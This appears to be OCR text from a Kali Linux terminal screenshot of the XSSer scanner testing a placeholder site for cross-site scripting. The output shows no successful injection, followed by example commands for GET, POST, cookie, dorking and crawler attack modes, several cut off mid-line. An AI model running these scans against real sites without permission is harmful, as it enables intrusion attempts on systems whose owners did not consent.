 (kali㉿kali)-[~]
$ xsser -u 'https://target.com' -g '/path/id.php?=2' --Coo
XSSer v1.8[4]: "The HiV€!" - (https://xsser.03c8.net) - 2010/2021 -> by psy
Testing [XSS from URL]...
[*] Test: [ 1/1 ] <-> 2022-05-17 13:38:27.678463
[+] Target:
[ https://target.com ]
[!] Hashing:
[ f198113d28257352e701a6d678f5ac9a ] : [ COO ]
[*] Trying: + ['COO']
https://target.com/path/id.php?=2
[*] Injection(s) Results:
[NOT FOUND] -> [ f198113d28257352e701a6d678f5ac9a ] : [ COO ]
[*] Final Results:
- Injections: 1
- Failed: 1
- Successful: 0
- Accur: 0.0 %
- ex (GET+Cookie): xsser -u 'https://target.com' -g '/path/id.php?=2' --Coo
- ex (POST+XSA+XSR+Cookie): xsser -u 'https://target.com/login.php' -p 'username=admin&pa
- ex (Dorker): xsser -d 'news.php?id=' --Da
- ex (Crawler): xsser -u 'https://target.com' -c 100 --Cl
• Or a mixture:
• - ex (GET+Manual): xsser -u 'https://target.com' -g '/users/profile.php?user=XSS&salary=X1S'
• - ex (POST+Manual): xsser -u 'https://target.com/login.asp' -p 'username=bob&password=XSS
• - ex (GET+Cookie): xsser -u 'https://target.com' -g '/login.asp?user=bob&password=XSS' --Coo
• - ex (POST+XSR+XSA): xsser -u 'https://target.com/login.asp' -p 'username=bob&password=X